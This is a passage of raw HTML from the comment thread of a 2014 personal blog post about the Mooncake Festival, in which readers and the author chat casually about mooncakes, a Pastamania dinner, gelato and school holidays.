href="http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html?showComment=1410204162468#c1919781298796024901">September 9, 2014 at 3:22&#8239;AM</a></span></div><p class="comment-content">Just like you, last time after I go gym I like to pamper myself with a good meal</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1919781298796024901">Reply</a><span class="item-control blog-admin blog-admin pid-4286972"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/1919781298796024901">Delete</a></span></span></div><div class="comment-replies"><div id="c1919781298796024901-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1919781298796024901-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3455072170028607101"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html?showComment=1410229718496#c3455072170028607101">September 9, 2014 at 10:28&#8239;AM</a></span></div><p class="comment-content">Well done , Libby !</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/3455072170028607101">Delete</a></span></span></div><div class="comment-replies"><div id="c3455072170028607101-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3455072170028607101-ra" class="thread-chrome thread-expanded"><div></div><div id="c3455072170028607101-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3455072170028607101">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3455072170028607101-ce"></div></li></div><div id="c1919781298796024901-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1919781298796024901">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1919781298796024901-ce"></div></li><li class="comment" id="c6030763325444577666"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuUmgHOh1wGu6eZ4GApjuOeGbzCSAjkPHceqYku6pOm2VCWTdTAYkKxyWR7K9G5rSRFt-rUgwCfVlgu0DVdJTqaB2iLqZot1JfE8SN5N7Gzdcv_p3YOXcIHqI8b0L1kg/s45-c/IMG_20160316_102442_1458095098332_1458095145067.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08855617224242040207" rel="nofollow">Princess Ribbon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html?showComment=1410205251016#c6030763325444577666">September 9, 2014 at 3:40&#8239;AM</a></span></div><p class="comment-content">I have two boxes of mooncakes from Bakers Cottage and Tai Thong, all given by others.. I dont buy my own mooncakes, haha.. Oh yes school holiday starts next week but the kids still go to the daycare same time everyday, so it makes no difference to me, the only difference is Kz doesnt need to wear his school uniform in the morning only..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6030763325444577666">Reply</a><span class="item-control blog-admin blog-admin pid-1742926765"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/6030763325444577666">Delete</a></span></span></div><div class="comment-replies"><div id="c6030763325444577666-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6030763325444577666-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3818972094499316999"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html?showComment=1410229750787#c3818972094499316999">September 9, 2014 at 10:29&#8239;AM</a></span></div><p class="comment-content">Princess - Poor thing , why not you guys take leave and bring them out ?</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/3818972094499316999">Delete</a></span></span></div><div class="comment-replies"><div id="c3818972094499316999-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3818972094499316999-ra" class="thread-chrome thread-expanded"><div></div><div id="c3818972094499316999-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3818972094499316999">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3818972094499316999-ce"></div></li></div><div id="c6030763325444577666-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6030763325444577666">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6030763325444577666-ce"></div></li><li class="comment" id="c8531958475871392243"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html?showComment=1410211778946#c8531958475871392243">September 9, 2014 at 5:29&#8239;AM</a></span></div><p class="comment-content">No Chinese food for Chinese festival kah? Celebrating alone? Never mind. Berkhidmat for the family, SIN$ rolling in....</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8531958475871392243">Reply</a><span class="item-control blog-admin blog-admin pid-2055010677"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8531958475871392243">Delete</a></span></span></div><div class="comment-replies"><div id="c8531958475871392243-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8531958475871392243-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4946734258941082260"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html?showComment=1410229789178#c4946734258941082260">September 9, 2014 at 10:29&#8239;AM</a></span></div><p class="comment-content">STP - I&#39;m not celebrating , thus just another routine evening.lol</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/4946734258941082260">Delete</a></span></span></div><div class="comment-replies"><div id="c4946734258941082260-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4946734258941082260-ra" class="thread-chrome thread-expanded"><div></div><div id="c4946734258941082260-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4946734258941082260">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4946734258941082260-ce"></div></li></div><div id="c8531958475871392243-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8531958475871392243">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8531958475871392243-ce"></div></li><li class="comment" id="c6157412640787011567"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY-GJkssX8SxYaR8DOxD-5HbbM_AtBFiM1dXIiYnpWZpZW99l3vkgtF1bw2TA1z-aD1JSYR01H9lszptejWXz2nkMjvPDe9BbYTsDhjYn3dyNLCql_CrS-dEM7JTDfVg/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10825458587938489052" rel="nofollow">RealGunners</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html?showComment=1410220610719#c6157412640787011567">September 9, 2014 at 7:56&#8239;AM</a></span></div><p class="comment-content">I remember Pastamania&#39;s portion was really huge. I had it once at Changi airport and never dared to try it again. Not because they are not nice but because I have to force the pasta down my throat to finish it. How come your portion looks so small? Is it angle problem or you already had half before you take photo?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6157412640787011567">Reply</a><span class="item-control blog-admin blog-admin pid-1960033123"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/6157412640787011567">Delete</a></span></span></div><div class="comment-replies"><div id="c6157412640787011567-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6157412640787011567-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c619295536838978140"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html?showComment=1410229857176#c619295536838978140">September 9, 2014 at 10:30&#8239;AM</a></span></div><p class="comment-content">Real gunner - Nope , their serving are not big. And , not to say they served the best pasta either. Anyway , it&#39;s just for convenient sake that I ate there. Lol</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/619295536838978140">Delete</a></span></span></div><div class="comment-replies"><div id="c619295536838978140-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c619295536838978140-ra" class="thread-chrome thread-expanded"><div></div><div id="c619295536838978140-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="619295536838978140">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c619295536838978140-ce"></div></li></div><div id="c6157412640787011567-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6157412640787011567">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6157412640787011567-ce"></div></li><li class="comment" id="c3945468036002831952"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11010771600736676432" rel="nofollow">PH</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html?showComment=1410220769588#c3945468036002831952">September 9, 2014 at 7:59&#8239;AM</a></span></div><p class="comment-content">Look like a very nice dinner! Nice gelato too for dessert :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3945468036002831952">Reply</a><span class="item-control blog-admin blog-admin pid-1188747470"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/3945468036002831952">Delete</a></span></span></div><div class="comment-replies"><div id="c3945468036002831952-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3945468036002831952-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2723702559172059435"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html?showComment=1410229894305#c2723702559172059435">September 9, 2014 at 10:31&#8239;AM</a></span></div><p class="comment-content">Phong  - Yeah , I love the gelato ice cream !</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/2723702559172059435">Delete</a></span></span></div><div class="comment-replies"><div id="c2723702559172059435-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2723702559172059435-ra" class="thread-chrome thread-expanded"><div></div><div id="c2723702559172059435-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2723702559172059435">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2723702559172059435-ce"></div></li></div><div id="c3945468036002831952-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3945468036002831952">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3945468036002831952-ce"></div></li><li class="comment" id="c8771398128595900765"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5nduf5eTBmyoLXdT-OrFP1zFwi_S_xQiYG_fSylV-RuzjdJrUzlDXbOlQPN523TS27wt9qyzzFUPn9Nc2ZpEBF2Sej2JH9GDpks0ANZOqqGY5IQv_-4hZCvMRxTwqYQ/s45-c/SKBLG008.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01863360136363789539" rel="nofollow">[SK]</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html?showComment=1410222997577#c8771398128595900765">September 9, 2014 at 8:36&#8239;AM</a></span></div><p class="comment-content">errrr just a normal day for me ytday woh.. saw some neighbours celebrating though..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8771398128595900765">Reply</a><span class="item-control blog-admin blog-admin pid-914802680"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8771398128595900765">Delete</a></span></span></div><div class="comment-replies"><div id="c8771398128595900765-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8771398128595900765-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7901585049370501392"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html?showComment=1410229909260#c7901585049370501392">September 9, 2014 at 10:31&#8239;AM</a></span></div><p class="comment-content">SK - haha...same as me.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/7901585049370501392">Delete</a></span></span></div><div class="comment-replies"><div id="c7901585049370501392-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7901585049370501392-ra" class="thread-chrome thread-expanded"><div></div><div id="c7901585049370501392-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7901585049370501392">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7901585049370501392-ce"></div></li></div><div id="c8771398128595900765-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8771398128595900765">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8771398128595900765-ce"></div></li><li class="comment" id="c4515474776612413448"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5nduf5eTBmyoLXdT-OrFP1zFwi_S_xQiYG_fSylV-RuzjdJrUzlDXbOlQPN523TS27wt9qyzzFUPn9Nc2ZpEBF2Sej2JH9GDpks0ANZOqqGY5IQv_-4hZCvMRxTwqYQ/s45-c/SKBLG008.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01863360136363789539" rel="nofollow">[SK]</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html?showComment=1410223051721#c4515474776612413448">September 9, 2014 at 8:37&#8239;AM</a></span></div><p class="comment-content">ah.. UPSR week starts today, and oh I didn&#39;t know following that is school holidays.. you taking leave to go somewhere with your kids??</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4515474776612413448">Reply</a><span class="item-control blog-admin blog-admin pid-914802680"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/4515474776612413448">Delete</a></span></span></div><div class="comment-replies"><div id="c4515474776612413448-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4515474776612413448-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8160014781673735317"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html?showComment=1410229943742#c8160014781673735317">September 9, 2014 at 10:32&#8239;AM</a></span></div><p class="comment-content">SK - Yes , still thinking where to go.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8160014781673735317">Delete</a></span></span></div><div class="comment-replies"><div id="c8160014781673735317-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8160014781673735317-ra" class="thread-chrome thread-expanded"><div></div><div id="c8160014781673735317-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8160014781673735317">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8160014781673735317-ce"></div></li></div><div id="c4515474776612413448-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4515474776612413448">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4515474776612413448-ce"></div></li><li class="comment" id="c1702224743144620872"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5nduf5eTBmyoLXdT-OrFP1zFwi_S_xQiYG_fSylV-RuzjdJrUzlDXbOlQPN523TS27wt9qyzzFUPn9Nc2ZpEBF2Sej2JH9GDpks0ANZOqqGY5IQv_-4hZCvMRxTwqYQ/s45-c/SKBLG008.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01863360136363789539" rel="nofollow">[SK]</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html?showComment=1410223133422#c1702224743144620872">September 9, 2014 at 8:38&#8239;AM</a></span></div><p class="comment-content">the Pasta Mania you went seems to have better and nicer looking food.. I remember been to the one in KL, errr, it was already closed down and needless I say more right?? :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1702224743144620872">Reply</a><span class="item-control blog-admin blog-admin pid-914802680"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/1702224743144620872">Delete</a></span></span></div><div class="comment-replies"><div id="c1702224743144620872-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1702224743144620872-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4046112507516326034"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html?showComment=1410229981479#c4046112507516326034">September 9, 2014 at 10:33&#8239;AM</a></span></div><p class="comment-content">SK - Their pasta is so so la... not too good and too bad.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/4046112507516326034">Delete</a></span></span></div><div class="comment-replies"><div id="c4046112507516326034-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4046112507516326034-ra" class="thread-chrome thread-expanded"><div></div><div id="c4046112507516326034-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4046112507516326034">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4046112507516326034-ce"></div></li></div><div id="c1702224743144620872-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1702224743144620872">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1702224743144620872-ce"></div></li><li class="comment" id="c4004918415361393855"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgngUWiem4ZInKp_IxvUybO4RqS5Vnyhs9sYo6E8O2mcc2Lzc0hD_6_CdHkiu5CE0o2piP0iitBeUGiuXFhmA23NituhuJU_G2vNhZCtMKUYchRL41QRArWsjSAmDLTvFI/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17273605189937933589" rel="nofollow">lina</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html?showComment=1410224963886#c4004918415361393855">September 9, 2014 at 9:09&#8239;AM</a></span></div><p class="comment-content">Happy mooncake festival :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4004918415361393855">Reply</a><span class="item-control blog-admin blog-admin pid-132872110"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/4004918415361393855">Delete</a></span></span></div><div class="comment-replies"><div id="c4004918415361393855-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4004918415361393855-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1497936804642769068"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html?showComment=1410229997123#c1497936804642769068">September 9, 2014 at 10:33&#8239;AM</a></span></div><p class="comment-content">Thanks lina.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/1497936804642769068">Delete</a></span></span></div><div class="comment-replies"><div id="c1497936804642769068-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1497936804642769068-ra" class="thread-chrome thread-expanded"><div></div><div id="c1497936804642769068-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1497936804642769068">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1497936804642769068-ce"></div></li></div><div id="c4004918415361393855-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4004918415361393855">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4004918415361393855-ce"></div></li><li class="comment" id="c173055619292002110"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP-x5eZd7gkmNegRDYkmKN0PIdSKPFZEaMdkUj1exd8iAlSux4afSeGamQkdtHvBuAuoj3iklGEuoWzieN0nTyJErdQ9rhAoQ2udSQNg2KKIImP1pAa8LHh_iBPPeEVjQ/s45-c/n763244834_165100_9307.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06420461345191241920" rel="nofollow">Small Kucing</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html?showComment=1410226694435#c173055619292002110">September 9, 2014 at 9:38&#8239;AM</a></span></div><p class="comment-content">Aisay....u gotta work ya.we also had neighbourhood mooncake festival gathering</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="173055619292002110">Reply</a><span class="item-control blog-admin blog-admin pid-1292223495"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/173055619292002110">Delete</a></span></span></div><div class="comment-replies"><div id="c173055619292002110-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c173055619292002110-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5782336588962239469"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html?showComment=1410230040109#c5782336588962239469">September 9, 2014 at 10:34&#8239;AM</a></span></div><p class="comment-content">Kucing  - My little princess kindy got a moon cake gathering this weekend. Still thinking going or not.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/5782336588962239469">Delete</a></span></span></div><div class="comment-replies"><div id="c5782336588962239469-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5782336588962239469-ra" class="thread-chrome thread-expanded"><div></div><div id="c5782336588962239469-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5782336588962239469">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5782336588962239469-ce"></div></li></div><div id="c173055619292002110-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="173055619292002110">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c173055619292002110-ce"></div></li><li class="comment" id="c5934445488261304433"><div class="avatar-image-container"><img 